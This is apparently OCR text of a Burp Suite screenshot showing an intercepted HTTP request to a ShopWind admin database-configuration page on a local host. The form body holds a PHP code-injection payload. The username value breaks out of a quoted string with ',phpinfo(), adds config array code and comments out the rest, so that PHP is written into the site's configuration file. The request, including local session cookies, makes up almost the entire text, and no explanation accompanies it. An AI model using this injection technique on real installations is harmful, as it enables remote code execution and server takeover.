 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Origin: http://local.rapoo.top
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://local.rapoo.top/admin/db/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: switchHistory=website%2Fdb; UM_distinctid=1803c2602eb210-05a24410a265d9-1734337f-1fa400-1803c2602ec659; bjui_theme=purple;
XDEBUG_SESSION=PHPSTORM; CNZZDATA1618465=cnzz_eid%3D555001816-1650273840-%26ntime%3D1650346840;
_csrf-frontend=371af4132d0a63bf3fd1cef592f81eb327b3777adef9c212fea509b4f4521de5a%3A2%3A%7Bi%3A0%3Bs%3A14%3A%22_csrf-frontend%22%3Bi%3A1
%3Bs%3A32%3A%22ZHmjMt0Y09HQJ2MvIMYc2FgP3TEEQ17l%22%3B%7D; advanced-frontend=079naqu5qs1gid2vfc05euv481;
advanced-backend=p78poo8n9hl27mks17hf2vlgll;
_csrf-backend=ad56049615f6ba364b544685b88bf7aef7baeca4c875a1af3133961cccb509bfa%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf-backend%22%3Bi%3A1%3
Bs%3A32%3A%22y-o088Wj2bIB0WpJf8fRaiplRoDM9rDq%22%3B%7D;
goodsBrowseHistory=c28cb2b6cbbb56efe1b54af4962a1184b1ff4c069830e85977639ad55216dd9ba%3A2%3A%7Bi%3A0%3Bs%3A18%3A%22goodsBrowseHistory%22
%3Bi%3A1%3Bs%3A2%3A%2226%22%3B%7D
Connection: close
host=localhost&port=3306&dbname=shopwind&username=root',phpinfo(),
'password' => 'root',
'attributes' =>
array (
2 => 10,
),
'dsn' => 'mysql:host=localhost;port=3306;dbname=shopwind',
),
),
),
);/*&password=root